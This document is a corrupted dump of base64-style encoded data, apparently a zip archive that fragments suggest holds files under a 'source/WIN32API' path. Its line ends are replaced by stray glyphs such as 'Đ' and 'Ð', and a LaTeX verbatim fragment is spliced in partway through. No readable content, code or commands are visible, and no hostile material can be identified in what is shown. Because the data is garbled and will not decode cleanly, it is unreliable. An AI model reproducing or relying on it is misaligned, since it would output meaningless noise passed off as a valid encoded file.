+pSmXZJd7Tp7RbFK9d4WYWr3uu1MY4TXVEd72oAOowempl5XKhhFz5sZmQNEĐ mlhpJ6iUlqUHJI35OqexwzRaE9F38LSLhGZtkZqkbCd73CC/MK9zBxzeRFcfĐ g3Dz7QWunawd4fQgeKPSPetfyz02lTRvnUzRooYw5JLcs3TH+d7NnJETNHOgĐ DJ3NrKAKCSYdTMVJUzkrxVS4jOwcm8dLbVo8HNxsl+FdvDg2J93EP6PP73yeĐ 51K/+pekaaNtmW4h6D/OuHzaSTv/AFBLAwQUAAAACACNrWQpzzOord69AABfD POOALOAAAFBST1RULVBBO0svcHJvdHR5LWN1cnJlbnOvc291cmNlL1dJTjMyĐ QVBJLkl0Q5ydSXPrOnaA9131/qNXHd+k34smX/umVxQJSYw5PZKyrt9GJdu8Đ tvJkyS3Jd/hdvUl1Ulkni+ySv5PKwUASAEEAtDa2QH4YDq70ORhI/fm//rvfĐ 599++sOf/+Y4q+3+8fDt5HiH/em82Z9Pzh+d/Hx8ezi/HcuT43wtj6ftYe8MĐ fxkOnL9RpvlcPHwA8rGMtrudc//DyTebx80Lfwdh/rNn3f4dmL/HHydK/GAWĐ IB9n7u4ffz4cnYvB5JfB5S+jwWDwwSF3/fQHuP9/pTz+FdL+6jjB/svh+LI5Đ 4zY4f4W0/5Hu+w9Iqxv/T/D15/oDX/7PcV9fd9sHmoFfnn4/H16d4nDY3W+OĐ zmy3eTo5M6jUvDyD2Dbn0shE5em0eSpPxhvjw3n7pbooUscHx98eywd8iaRMĐ Nw+/Px0Pb/tHJ4LuOLHE0/bBKX68Vt+3+83xh5NtTufy6CSv5ZHkXV08v2xeĐ oTNfXqHfSZdz5PHt9Azt+7GrEt7OZ7gD5HY+HnZi7aRrfDOUN3DZervNiftPĐ vLR9vT9sjo9Y3NCfTerrdv/keJvXzf12tz1vq/tBDE5aV8o77A7H6t+X+4MzĐ PXwXq90kC4L3anE2N2QlDI69c7vZvbWu8VWGxO2+zJ72Uurr5ljiQUYq/vJKĐ tIhdoyIhteXkX6Wnm325k6t9OD5Cx55Lrue9YwkJflB3qnhhtt2VjvvQ9AhNĐ To+HB8ja4epD0rFCPpe71/Eo329eT8+Hs/MFbuHuoEYEN+11s39k7NvxVIv8Đ 7fi1bPeRX37dPnSmBwlXcXYrbqKTl7uSqzy7VJQPz3uQ210dy3YD38RKsTSuĐ O/ztfSXuzT2IJfD/jl0IQyfc3keb7d4pv5Z7pnH+cfOtKL+fmRpywkKP27N6Đ RAhX2uNBuMxVDR2PUK1GBuj79lyZa67Y7+fZ7nB4nGETTGjuIutp0q2NOtHUĐ Myjq/duZTyO9ibVeymEBAtzxN7YbQZLTw3YPtqVJyJ+xqjeKSRN/qAF64cuAĐ tjuzzQvoQMmlrMrt0zMT+/xx25IH2FxiJsIDjKPky5dTea4v0DKiEtr4cBKZĐ vLqabnbl+VwuT2Xj/aqbmEbX2lAntQvbHe43OzkHmhiVLwewuE1L58fN6zOuĐ USOSxeb8INjWBXJTFBfZ3XjEkTg1DPJCTATFKcrTGQR/2krmanE4/M59DR6qĐ ngpeQDGdfPsERgN8PE1b7n/fH75hP3N+PrDBclP+oBaXKbOzSzfHDd9x4Wb/Đ 9Iav1HIKweC1B3S4PZ3vZYNbJXaY2+py29hWVziZ4STndlt+axdBk9sK21zjĐ 8zk8qLot/K2lfGAXdqfd4cy+UC/U9CqrBvYITTYsX2nkReX+jb/p8AYKWYkcĐ +oDGFfRiXJ6/HY64X/d73gZW6V15OrwdH6S7m5GfhKjVkgS0bRaEKHYjxNVDĐ SCbKxHqCI3Mn3W3OOMBqNCD5tofoAptJwcVwyVx7uNSmki1yvHRJEqrv2Bg3D VUv5eqal4F7hWnL/LyAb8f787f5EBj1N2L6W4De+bPfbpobpYfeDVhuiKBjvĐ 6eb8TC0aXze4iVjapqtx0tNhj22ArPfpsXzEpZSPdc/weTF/y+wzV9/j4QkHD YRDBHSvHQC6w0K1VTjaf8hFOVj6JRjx/qBx2LDvOHQrpvP3iLqqDikvnZJ6XĐ D2/H7bml2XllNE+SMaovqN3iq/m8ecTDCHfAdFfuH1lkV10tdzv0HcqCWAffĐ wieg7y29Jpf1MDdfQM9iL4TnBULRh2+qKCY/HM+4FrV6g/LuH7FRbH1VuH18Đ v71KPOg6BOEK746vvJ0UIm7ShbxxIte48+HhdzBXT1tssKjGV1eOJXiU6e7MD 6Wjl8MB816BBJ9L6+iu5pdicfq/nNEKKUL2iPGpmESQycnfgW14gYoKr0qWWD 5hbPEHI8tocAS8dyI8GWfCE9bg9HLhs2Z2IBb91bVXrda/QG8SJxAsKFI0ynD 0sPr26tkm4tjWSrcTJPcdjPNNa7vi9taI2SthUt1v7RMFFzMqRUh7rB1/XYLD Ggj6AF6DJqw223NbeVaLdZTPwbgXKMMhGS4KGyPxlnyBwOpKI5eNEaH5LI1rÐ

H6QsYMIgDoVVtM6D35DzjUYRnENf7R8hij1uiKRpSlzK9Yb0Z13ip/Y0/fRjÐ //B8POzBfTrBPybixJ9bsUhuURa6aYr8DwSks2Q6BWjk6bQ+F2Bkf126/p/gĐ b5EFaYh4nvqJZjJ2avNpEsQFz2QwZiGAwnF3B3eRIa8DWW0fwT2BcJ0FCZMFÐ hAiacXRELGDQQC93fy6mQRG5qZdkCEJNH2V/ogk4BKAJQn7EgOgyZfkF8SzhD cawRb/t6yeO4/Up1D8wIHswN7iVRlGZJSjE2I2Q2qy3cGvODxKP3iGA13LBrĐ xIZLzoKA6wzNIcRGWc5gCHDAvxiFdxH9xreRD+CpynZg3I0NyYJ8HUhJeiMFÐ ybyq2L6U3ZWkIO7OIoiYcsyXqa9V+qrDN37qY9iO0cXLBEVJdpcXbrFk4owSĐ fxkis2QuhBspC35mTyePlQ3oKDaZ5UW2rEYNRH42HQiDU1DydINHs7GNgLkwD poUCs8RDeW5s5IV44wchIOQLxouL4vJMA6/x6MoitwiS+ENXJKaueI68ZRYUĐ d2u3AGM2XRaIdVIVxZgafwE9mxVLMsA/cDGG42/Omz/qVPEiB61AUaOFVZxhD LDJOimB2F3hJ7LuFy+BFhjvOrFTCjR+Yd/xaVus4us/Fyr1FVNIcCC4LQtTyĐ UZMDB6LPH3hnSdc3qVFXtvtiFfte6Oa5AqtLbpM1JpVXzSc7ZXwBEcEHxUI6Đ W0ZvtqcUi+h4Cb3/MvnP/T4//cGd5mt3WSSLwEea3ir/8lb/PyCf4T0Dw5V7Đ lydxkaT28IjAaB2iWaEptQVTSlOUihpSKgvmC0NhPDWi1DQpiiSypsakty23Đ Kmx7KFrHaNWnxVTIg2cKZ+A0bnWd29290frXJcruUvDZfeARg3NU6FEVPGbwÐ HBXY0fXTykkDF25+M3Wzzgq04UsGu14R3PYt+WNTcjWeoHRL+KoRWH/4msGrÐ IPaTFbTXW7jxHPlW8Kdno8Z27Zn1tDVUl+M16VRaRXvpUl2O19rWdcFDBs+WĐ YZh7GQRBMFWxhUcMptJ1s6y74mpdxtKV9hZlqfhrL1nGECN7YeLdrIJcWYBsĐ 04DS3a6gRqQ2in3Ndk8V0M48dTPw7ZrMheyhTknqgsHQAjIFdZreQHAKzsDNĐ rcuqWsJvxgr1n7mhViyKPAe41Ta1l1sdg171pAa4/i6osnqQi58zNPCx/IL/Đ nd4VCECTS2qD/irJfBB1klhVtU1a1rVdWS8JkyxDs/5Fkj9hEs/tyV8p0Q+TĐ qRuCofBDbX+2y1y4nocsRKQiTaV1knRa/y4yW+aLd5VJugVGuKevsopcZnliĐ 1gUF6XvmqnaQK7N41CSKFxF4VTxH70maEA2ZGKxmJ0kV9z3kIklu31cmnvu9Đ k4zBmccGDeogwdvFyCQlBQkuz0JAKjJC8dIMqkmzAnWQZNX1PWWmbggxrBFVD kcimO1VkNn83mWc2Y1tB5kVft1KROMB/JwkxYFAqkw9VkKu4O/DUkljh5+q9Đ VpMovIVzUZFG16khAwsbpiAhZnQtqhMVaRecKMk780hRk56V/inJwqZVkrdJĐ YFYjFUn+eRc5e+fIDlMbPVCTdvqnIu2Mqoq06hQladUpStKqU1RkhvJl+J5RĐ Rra93mVNLJupIPNFkhUWysCRFFzaaZCiyFX/CRIDYx8v57+nyHfbLzwf7T4MĐ 3L0mko3W09D1jK5MnHMCFSdFhLI50vp7cc4MVAReE0h9kMBR46osL0nvrKlJĐ XRYgANtRl1VZmtvb1EdCfU4yc+DDUVe1DGkl7ahrvl3WZX2qyjJXku/lAcMsĐ pj48RrWDqIapo3mMqoe5lyVs3JRm6moemwiYdWlUQlaLwOzveYyqiHGBSYGRĐ Ud15ir97VE+DNT5Alqe4AaVCdN2rkhU16UONCDUNilmAQl+7RC/aAiwP8cEFÐ qd350k9Cs4uR2p2vrRbRpHbn60USholpb4SjWEGUdQtvoVlIltkRoVK3wFNXĐ a2pMqCD20eceZU0I5QdTc3Gi/RSotFvdRfvZtOv6s077RPsplKUBRfsJVJSAĐ UTM1TLSfW086n4/pHoVkPwZ62eBeeW0czPBmA92M6UsOn6syTVtXMjmqy+xLĐ jjnyzjBHFMkJJb0w6BV9AHlZtzOI3O59HAX5sa5tX/LqWaUF8uHALovM9CGmĐ re0xEtnmE957ci0CWZEcUnIRhGaHJZIjSi5jC1Ykx5T0g9ydmpaeRHLCyGQJĐ oEFOInlJSejVWeItrXd82bYpkDdBGBpRkbxivbLMjUZc8ABVdzD5WvAiXXUJĐ ldU09ELT4BF5QbwqlVZ6VtHF4kpPl0WhXbhVKDEYbDQzwwolztfEFk6Tz7ZNĐ rZSYni8x0qolzteZ6weJqaEKJc7XY7MZVSoxra2RVihxvp5nyTLtJ6ErSi5zĐ 1PXsz+umtkYpieQnSiarGGV+5mgjJ5GcUhKf2inQZ+vNWlAEpn1Ggl0mI602Đ KQRywkirzTWBvB407exV5rCqrcVZI5EcVaSHLBZ2eHJckRanokRyUpEWZ5xEĐ 8roib22qy5NeRWIjFAY31o5tWGtCtAwLMMCxFuXD9pqkRx311RWC8JqchW4vĐ TbgeCJrQw4Jxw4v4hurp7cr2m4xEO0emz8gPrFbhRBLbfmwLA4vdHZHEth+fĐ pjbZwzaJbX/uZTCz6zoD1UVi2+810TSxKFQkL58baXdNbT3Q9wyZLGbLfjEPĐ CvTiffSI0jfozrst6DGkHvSE0jRQ0UdmCvqa0gk+AatnFTSx+kCTs7MmvkVPĐ GEOPIRnwFn3N6DihcutFUztOaC9MTOeIZHpU0bl7i8D79AmHB8y2Ao33tNwwĐ mMcQKnaewpJoZiV5WqcwEj2qaXoMgfSbdc0nNR1E/Y6AsYoPqjHYfimFIgr2Đ Zu+JJshInL0jJqCjcLaujgKkgWe1uMJiWSDzO+NEQRXLAukHxsNTqlgWSyiYĐ mdF2LAtkgiKzeNuxLKltz2VPZmVma6sjD+1YFpOIPL3Qh3QpmfWX0JSS+DGEĐ nqRHyWUM0ayP9PIVSZ+SVoeZRBJRcuFnvU7NAzmjJDl/0GsmNRywseKaXb9EÐ svFJ5yZBnoZud7zWjnGw9uVpT729Htak2Sy0YxxKms1C08ahpL1LRZL1Z5qRĐ I+qzINPsabRnGA2p3wwRyBnThDmeZv6zvkjF3KQmDfsvAknKZN5A9TKijrURĐ LwWfrz8atMoidUzX+BlPN57rVV2Y7VXcPDCG5II8Wcv4lylJbXC9nnM5QoHNĐ NnPiFqpQkev1okas9uzNCHWt8XnStTlul2pNqKnr3eDFk+7DVVKtCUUe00CeĐ mxZd8hdrTakgNnHi5g2lzGcHxc0bShmCdZG6FKlZ5naGUeLmTVNDa49yJZalĐ 48TNG0ox2WkwcfOG769pkvldKwbCfF/usG6QxxrtSPG5nBvNCWceq9VjAfP1D ULt6w2PjFtYpEx6rFWRaxDP9CWweu+Swf0FazgOHtYrMM/f0WkWGV1xpBpfKD Y9cdA02RBY994koz9IGwtlNhY9+/0cuEx4YNpu9sEeOMyCyxluRozGNT7SSAD x2ot8VF+o1/d4zDZojYtNWiaIhOqnU0OBqVT5kCZJg/TAFPlUTN8NtajtDsbĐ kqbNx5ANcYSKNx8qQ5Mp3i/Fy3C59gETIcSgiyDTdRhEgXHNXSSH1Mz71zmiĐ

pOv7eZEF+jOcIjmmpI9gIocMsEhOGBlYnPcTycvnSrbkIboe5MeGXGZ6AUnkĐ VU2G0369ci2Roebwk0h+omQQ5ygresnWpWSG8IkGbIk1UhLJKSVnECUYVUEkĐ vUr7QuT1q61f623fXkGMXCQrPNsFs2Mr21ndK/ixAP1SgkBeDura9iWHdZm4Đ sinycddA9IznIXpyJJS5QJYGDMix0M4+5KSxJp9BgXzkLwM7shmffcmPsoQ0Đ u7IieSXrLfrs2kzMh5fXdTvN6x4i+akZ2T1JtybBy5OTYrbktK5tX9Kry1wkĐ WfAbqB5U+bPaNIhkMz77kkjuz1XgFx1PL4rkrC6zJ/lxUFlNcIF4p1x35EgkĐ 2fiM8rl5HUsk6wm+9uXH+pNK3jReo8z8qCZX8s9DioHN1D9eL2KMsjnJIs2nĐ LU/8SPNpy9M+0nwaiwPCGFPDpPk0o5aprz3OIc2nsTRM/kOkrihFNouW+sUUD aT5N+wvMov7pTWk+XVMefvyy00VK82lBJ+VXwGo0cZ3caJZhFYWRlZ0p118jD 1VZgK7UXsJHUtM4DVDj7fJ0HUdrvYBw1BXlfrah2jTgS74jbkWNG1sd0ZkHnĐ AWLF6jtP3rpZ0HEWUCBHFUneQUKX8uzaOanLRBGEMbcQoXaCqnV7cmpcx7RJĐ tkdLznHn1Mlb71WOajImj1HNMzfsDoV4clKT7HRlnGikxJPXNbkE95V5ru07Đ O6o9WXwuJFn1ISfNjqrinfmKgZ7N47Vr8Xyr6DswZfE2AMl3YOqzBSb6Dkz5Đ Fht2ou/AFH6spQd1Sako6HXmjAmQsRabXxKLK111WMfPGXRa6TjJonUwhz9ID qyJi53FUnMTdVlfsPI7K76JpEprfsDQRqBs3dou71FhWdSqAQzWBX2vc10qvĐ +gEIta8rQraans9tD6tylOGMlRR0VZThlJQUdFXUtLB1Q2OO8kPb1ZwJRx12Đ daSgq6b058akoKuWvH7ciEEX17utn/HoGimraO214Tp017Gne3UKVxIg+ITuĐ P2B91DKwexEVlwHZdAvX/13sRgF+O2q315I3+EIyjdFJR6JYWTZLY5KWkbJ+Đ XQaZdRQ2phRd8LGu4YRJo9/k45KV1e9FgB8phT73kuEVpWKwPCaBSKE9qaGbĐ FfiR4siq1z9VMiwMkwjZ1LGR0PrVmrb2u9M8CZf9np4Eh4ZCF+/19KBYUK7+Đ 0ZyumUbUV8MnXCnSL/AoS8gQTATNr10UxhCl6JsurVuPf+sBK1teWK+bjhllĐ LEmWQZGBLcJ1NJQnjqFacvKPFC17x0fT5XzN3pJrVzPu+Culkzi8WxeLIO/MĐ p02TKRTtgXyJz8v4tk81VcdffVS42FKbKt+mr595nYEALYbRY7ECyU6RstDFD DfGhm4S8GrjrTGWLJpOxwA+RmVXQZEKGN6reRZNJGTQ7xO8TNuUg02xi1kitD erEyeTzGRI94mh2UW6P4NsiSOGqtMcr0hKdzhN/lAP+sktX61m8/4CDT1wK9Đ cDNQmS62RVdHbynto5m7DAu8loFjmqT1cl1pWjkQ6DgxHB2RppaMBkHjY2QkĐ 10qiJXo4aNE3+MVcml0XOcqWaSj6Vle6NEHlonTDz6J1zHwq61QsxiN85Dp2Đ 0+o97kbJNdaJo7U2Qm2d0Jq+ENvcds46cbT2bWFq68TRru4Beo5WiQpPjNoyĐ EFNZ28REWuW6HkG8QJnOg/MxkqL/2z8X09Hf3gqrORtm3cVpyqt/Sq/OM/C9Đ tQsDtsf7BMajS3x2CJPBFBlfHCORY0qu3F4xDyYnl1R5mdYXK8hLSi5Tc0slD 8iMlye+N9Cnz42TAJGTxDJ9EDpsy45X+QQyJHHEkym0P4WFy3JAr+2ViTE64Đ Mu0ftcHkZUNqh3GbZL0SJ/ryF0Q10/g0JdMUyx16IC9Zfy5Q2Gf+hclhNfbaĐ P12pH0Xe04/zwtAIMi/UTK5b3JByadDz4ZURK29h8RYwwetTDoVhkOaGigr+D nnIr/Qv7W9yQyYW8JKLH8/KjQVOekRW8O+XIi8oggLTdIrxmHDm8pjoL0cENĐ K8Ou/gFU9ZTGW5vffyMVQ6jUTZG+RSI14iiD+RSng0BFQdy1va6kJpRyP/eiÐ Lgk1DUx2S6Q+EspfpqHu5IFMXRHKxo9ISypAQaMyw3M+8pIKULdY7ibnI+2WĐ 4oZlgTaYbWHDSor4Bx6th/SQqgeKl1GGyPIM1NUcgQ7HTINhTCIyL469oKNUĐ HqMKg1913rkGr8IuGx02tY7HqIrABBJ00e08qd/CqI54SdrVIjV2zZkA7reOĐ 5YF/C9Or8WhNfp/KTyBsTbxC5XXFgd+i4mJ0qadGauqjnhorqeFYT03aFFHgD /2/vb5YbybVFTXCeZvkOHHXdY2FpzV+JsnPtbH06001P0d2Z7k795ISmUDBSĐ vKmQ1BQjI3Nbv1VNetRv0LOq92ks/P8Dr1PD0q5bZ+8qPqAOLAALCwsL4HXsĐ pi7kSdN8Ctq138o2+5BXhaUFERVzEqdPnRuwIWw80axsbYEo/NB9jwv/c0wVĐ 1X6xWy6j99C8IEaHK6vSJD2m610XLlylyakhZYMbIpUlXShLqPbit73vu/22Đ rLtegR9gcUZck7Sha32mVka4bR0KeaprZYRL0WTlXzJkbkI4CDzado1/R6drĐ c4iLihQuczPCQaP04i6osmO8x270VhFwLbLkTnZdXtciC4V3XMkiwo9Dm+sKĐ pOd1Ta9ZAe+0yIlwDwrvsu6DC4pG4R1WzP5KV3JQG4ajBwz0GajIYvZVupIjĐ ZMHu4oGkrN0nixbHBIjN19nu231736I5LhB4XyXHhJxkZfhlApWcEhI7PLXxĐ 5yDUIpaBX88yKUpiTI0j8e4oa+1150CoFIUcUxJ7QobiwynklJK4YX3X/QxyĐ PmTfCQcEmzb+hsZQrm2TR1+6pHZ5RFIv9fjvnHKyb2ijuUpu6p1vMGlWbVFbD tGXwjyjNoi31SqCyymoqhtcnpVNZbnnpPzdz5UbH9mfmv/Lw+fnAHmN26GbFD AoLP7skTL1HlDQm1Tco+FLHmwDvy5fHz5uH4Mjj8dXixR+yAepUlPwwiZ3JRĐ 9ZKopIuiRoQiBmsvpGuaqvJVUFu/oA1ODz/wY9z03UqvvxZe8XuH6xLWa0T3Đ Dk2m0L1HonSO2/UPbiZOShDdO2SYdI7b9Q9VJk5KEA2B2heod2NdraVzXES3Đ BUQHCEQes5/jIjq/2yZV1qFR3YeeUhq4oMTYz3ERDWGMin7hbtq5Lq45BOpNĐ yhINC6eR2H6OC7KWwEIccAmyn+Pimm+bHCkCveq5o8krQ720FnaOC98N9w1CĐ q51Gjzm9Tbo1Ne4WsR4HU1F21QVhnZ5zmmxHe9y6EwGYYHx3ZePrags9FjSMD sZ7fPRWncvmX4zk6wvPPP+Uk1nJwm6KUt8Dh8EjE5J7k6ImVGRRpjRzzMvuSĐ E4Ws4sPTLKaU9Dvy28gZIWGuC9IqeSGXmSaN74kvlbzkbRs226jknLdQX/KKD lwmf6neSVMlEtFDg3p10Lnhtw486qWTKa9uXzDjZrXcbf3wulczFd5Z5tXL7Đ XutkSsdKk2/LBClv0ffPh+1Y6RVvZTVyymrb87b8MKUSnyYV2hAF9voqSSU+D jBkklfjlBn9nj31u0he9smzqjfeZHJW84tJHVYrYAH+pkNtt0rYwzbuLVUkqĐ

t/lm291DM/kMnCop5BZHnbop2mLhUsFUMpdmzSQDv8PY71xykquLzreEFDIbD 8tr2JcW60rNtM7GubJJm5T++U8mJmG97klNpfIYGmkrSUbat26DYaiQdZYAAĐ 6n1WXCUveQv1qq08jZiqSfyzA6jwDwTGJ8p3/oHA+GNGBu8A6+SEkX0Pdqi6Đ nsfdWFbN34zcJHf94vbN8HYUkaGLigZ5wcib/uTYoqb64vWjcj4QR5yow/kHD TGZkk55/IAI52aDn/eNr0815Hne10WKwzeOuNloMtohk86UPtBhsc3LJNSgBD psE2j7seazHY5mCwXYMbTY+gJkwSYi7W2sYkkoTg+qeRc0beJmjzm3e72OeHĐ RlxuK6Rk9pHbMSfDHp0qKQvsJ7VvyEq9nV5PNj8AVBr2zW53aY8LDeDQT5y6Đ Ax+nUaSsorpJyiLbL3dVaneFUI2YhMJ+1VXd7ZcuY71qxCQUtj/EUhNGdXWNĐ puLqfo/voUDJesuoh3CESlJq060Kh3uYegintoZ7M6MewtGymrxK912TOJ9tĐ UQ/hCAUNkVf1brXeb/JNbT1sVA/h1BouytrxQpJ6CEeoRZK5byzo1GgoY0u4Đ LRITIGA00uuYOMVYxsY65o5YJGNcPmo0vJaOFjSxqVFa47pEJmNcQtJdA7HfĐ ISpYnnaBXhtdyJ3dJhu4hXFTWJURGZNkZI++K7dKvYlxIbltig4uydSdy7AjĐ Y4qU7LyX3ZT5Uf42mNGjwiKPR3Jpab3ZuO/3yxiXkjT4qreMTeTS/NYCGeNSĐ 0uZ5jwA0M7lJsLNT4XoPXMYuRGkgUr4pUsYupRGwr5fEDy5cmiYlvrVNxriUĐ 4KMo74ooz+JcSlYweSdFuXO6R8gYlxK481RUq/1NUZd2Xz0Z411Cs6OH0bCJĐ aJIaleXuNRWb6pUkVoR9fpfmuXolUMZ4d5NVZp/XzugRMjbXMKglWrZtCp+MĐ XS1TENKH66aLWBGHors3GHWHiZEx3m/ZbruvvP4DMjaWh2kFJgfnOJUx3m8VĐ tm9cow5oHbOQjPF+Q5MxWYbvIu5mzfjo5hpJunH4acuYUBOyZLtfZ7fuIEQyĐ dqk1CVzLdxjaZYxLya7K77YYdBUnY8oaAF00lQ2WdsGlBHvC/eYQRwMbSetbĐ u63rcu/cosvYWCltT7zB7N7/MiZLSUXWYIgFGsKmunC5VUoZm8ktCQLm9miWĐ sQu9u92DR8YuDZ100kLL2NzAWteGQ8au9Alvm8CNtwB2Kc0lv+HxBi1ply4ZĐ GwkMaVueslSMSwnepOCh7dpKyQo2ryQSK6jjJnG+BCZjojS0tu2LsefJYxmTĐ tVdYu9uu2aVoW2vpOhkT2xt8Hnq/T9q2WFW2ZpExY3/jNlHI2IWJgfeQzfwjĐ Y5fSwAkoGTI2lyYFsFHv27J29JyMXV1EeZNs17XZlqpdgHFotYb4FhvephCkĐ LHNyQjNBSIHd1qx11LmxrZ4wIna5LqAKN9E7IaFOBM1u2+07+WEjhZvK9cRxĐ 15DGEByro+FM5uDaNrE5BzkuLFgv8Vp6FY5LC96IYcUtYpSPhlxcFk19jXTLD beG80KJwXF6IOSEp3NfH1M2t2BQTJa++yZu1/aFvhRsp7eJZIDVuLA0HvAdsĐ 86RJ11T7a52cIS9d0qzQQLSYNBTO2BhD8I6VdVOtcJc6h9qlWCLpvoXQmG5uĐ Li945FYT2qDd2OyQCncl5umyxKsJjp0IZg29IxUrw1CWaxg2aOY1izI5yarRĐ op4vUrg1ZL8QoXCGWSNqQR+Njf5zNIrOTSV5uanLHdJzymRhJRWOj/dNnfmNĐ cyrHxzueq20teiOxa4Ur51DZdF2UWWOLOa5wXF5welxgWkPPm8dCCnclxh9YĐ bJgWZ7PwKeYlYd7IVzjQkNsWoHDS+pBf7+vKbfFROSEv7f7XuqjouAlyE42LĐ i/41EptXWMN2i9a1KdQ5xcbhL1DhVFOYt0CF4/JCGqXG/zeC4/KCywIQ/5cgĐ d6WX58RUu+LQKM9ZUYUT9jC0d/VYI3WOywsxK0ZzE2k8ENNdXYc39qPpVOewĐ 70SYm+lytndu7hXuQh8PbpuAwnF5wacNboOAzs2NejoHoMKJPdE9EukNHAPEĐ  $\verb|vO4zM05g0DQPm1qLw5fCcXnheuRmdwdzqXn7W+GM9QgMOnbrvsJxecGrCS61D|| \\$ rO1+mAo3NerZpQ5HY4UT+ifa2CQ10pCXEXvM0UzWP9Ok8UTkUjn1PManfWqcĐ or8QB31QzrPMuzkaqZYWJGE70FzC7XKhHMqAbMfpE8LWQtsTbmU7/GgVjsvLD JrmD78vwsa01uqTC8X7HJtho/VpYMrxD1uAu5X17igTUY/RVOC7XSVdD1EuoĐ bms3kiqcoSe3+Qq60HLArJzNGOMdbb8LuyO4wvF+YNtTt0VD4Qw9c1kmK/spĐ uMJJhxGbHvrq3NqHsAquaEoD/4KVqzNONhGHeiK3SKjCXekcCftks7Yph13mĐ vHuXk7HR6UcTCsfHEaTfJA2aJ1qW3vIU0zaw7qNVhRP9h2Z2tBUj56L0bKHdĐ X0z/tHOGfG5AypB0m8EtFI7Pu919VRYVGrpNveGZKG77CifW6Xpb0kNtiEPuĐ ty2Nrkx5yVfZ1rrRUTguL+BWAU2COGuraJw4v0KfMgZos0ML4AJ1Zn2jhqKXĐ j72GkvESNSIYNpAucodLQ5mUxcbBSfvGZVnXW7iFL2Xh+L6xsBP11c1NEn0YĐ KOxEYFMnU33riLWicLzfwVyKzePQmKjHTQOOwl0o7UlGLXyj5UKkwvF+h3vpĐ 5AoSxEGxKRYKZ84T5CMtM5rCCfsguUQ34q8AettF2Hv8OoHBmXY+MjFZZmyFĐ k44bcLhUYigvwQ1NL1zh1PMGjxFM48T+FphoPXk8kc9uAg9cK9xYKY9s36sKĐ 7cjNtlU4LtfYCOYtUeF4e96kWCV0FaZxU3N9SFymG5kT+i5Kj1XrooLYrOi/Đ +UKEjmfSfpp8IjyDFdQHxzPJDlaR1nQGMZG5C0lPdnmwWLlL8X3g15AhjWfpĐ cBWRucuZ1C74RCatsek6xF1IXAfzs9t2qnDGuoJ4hzuXws317/OflcvcXLLTD dsTObq2jwZlHcNs6rNeNxfq3BfUKX452dbzCcXnZoP+v8Jr6JG5i2ndhi2M/Đ LJS4qdAHk6bo4D1xpGM7bOYSNxPjFs8TvmGrcjOFK/G4C+9zZhNZzqJOqxJ3Đ JfSseqv6GSxhONCIX16uhJ5V1HiKsJswTU7Ss3x70IOT9rdufzwLJ+xnt+BXĐ 1HjcSxV02E0wRuA5JtH04wz3wQ2qrP1xNBUcSz0h1y6sq9YtUnqrPhRna7sKĐ  $\verb|zaH1qkKqdUat715QUbZc2wcbyHsfJsE2bXK4n2CGcDZB2ZWwg4Mye2kmKNs3D||$ sujreQiUDRzXeezNx9FwJO/kOzidiwVHMugJdmyAsuR0+KQ6EuSS0+QrNNM0Đ 93uQAyTqXmUGgVMDdC6HKjgzQDQP2K0rKqjY3TlsDeykglxyUCd6XGZMUD7ID L+uV27dHB6/kEtdoGY47GhqKsz1yNsQ2djfYEqR+qApKymwHh5YQ79Dx4K8KĐ cslhYQ47HGa8SOF2w66SVx4FnBmzHMUsQWxUUNj7KUBdByxnmSo40UGYCewxĐ wVVwqoOgfC/QftvcEqngTAeZ6UprGQM0HE54BqluF1fBS6Oq5DG0gBFiKKy4Đ

EJt3VyaiQ1N951LBK6PEOm/tzoQKeDHUQaq/Y58otHZ1TWkHR2Y/AmXbyaqqĐ 4qKUGxJX5g1TszSQSw5YBLZYxSkqhvtKFGdFTGKcraOChuS02zwtlkh1NDQQĐ FVROo3FYHocupoOm5PD+x+31BOc6iKa62u5QooKG5GBDKexRDIVOAS+NnakoĐ Wb8KooKG5FDz5RLPX4qmpILGnBNnex5KxnV150/La/0jVdCcc0R3aGuQCgozĐ SI3tJtQ9Dg8qt7cmAi+MYZWDKwruFC8oHJd227JIyfMeNAvNXqCCYqdZZeD7Đ t8mzIuLCi+SyBqs39CFEhLLvjlRQnDGj9Z90hKtcFZQEoPMXqIGyNRLbrWNBĐ sf2D7S2ec1y3BlTQ8HHEN6Ssdz5UUBhEcj6t8sLdjoCS59oOG7zhyB8XaWlXĐ FZyb4K4q6yQzURUUe3hIR53swmczivMaHON5fBY1ULb2kULRCmB3N1BB2X2NĐ vZnTNUnVmodzKij8E0ryuJz7DFEFpdsYuw4etqVxblemtUIFZQtcgFVBeUvuĐ 9vKxgPKiAyacys2roDCCN78FDkpVUEgOmBjxVifCKXokuc1hBQxNjG7XORUUĐ d0XLertF25UMLzs2u5MKjjWQ3MlJ70sIauM09I8kzzkK7qrrCrrSYrxQwakGD kjsQsFMyfCpUUJyZgW8nPHNaFgv8vpMhsyqoOssKC5JF1FXwUisRjWTX+FBBĐ sejUG69RRgeV+0P0vip5Ucm4tqqA0gFD3eIYKUjGk8x6bVUFueRsku0WqSk4Đ 5KT92qoKyqsVKvWWLOOoN27yrvbM5JLvlgaaTauCvKo12nbeojnDHdVfAYX3Đ D/pEKuGu8CEqKLlzQOg/8ErtwPEBMvKCvHEasBtZkrtAw0qWxdzxGUkeQGh6Đ S9q2TouYy3gjyQUoy3JdCfeCF/LaEe+7MFIvW4HTe5RzzVg6rfUeaJmgEADnĐ rXYrOBW6HNn6sUJtzzOooGSywHqO/azWAk7lxvGvc3KrSkfnoo6g8txYelQFD R1pV+S4iR1POQrGyqaCsdcDtk1q4S/1LVO4Jo4X/ptDXGgfIG4du43F30pfnD vOBMK9ETal0FLzSR65LCdeikguIED15hydDM6jTrq6Bx9I6fTbQ0ERU0fHTAĐ Mr/rbMNLAUd258hwiWYMgqzeJOTtEz9ouEfSvZyFVEFjeqS3DEOtal64wM87Đ Rnyj8zZXqFUN8xo9YQ1+o3EGSEF4fskLSkaSFnt5pGjsop4k55bVEu2bOysoĐ 3Tbf1HhnTXh8F0m9YK2AQ1+FC8juzjfBkTp1wI1PG2SC8iGC8z6qDeSSg29ZĐ UWXHPg2o4NQyrzrcZFWQS84KnJSXu1LyjPCC0h1mfPgr3z/E67rdLDMW+ioDĐ sdHSgExwbvnGCHe7sdBXJTDs7zMayxc+yH1f0NxL0B574Z/Jhb66rtv0QxmgD dJ+57uq0Lt2wCnLJAQeFPiVKx0/k8CDOTDoWp+tyq9pZFRRuYsH3NFTw0lliD 300a9xFVkEt0Wa/gBge8F4xEr2sKI8CRCl6p40010qwdpALKLkNwmodvGTmcĐ JFRQ6HJcwSG7zkCrTq3DrFvZVUHJLteBB+UaJuNUH4oWcCqDqIHQ5L93PJylĐ 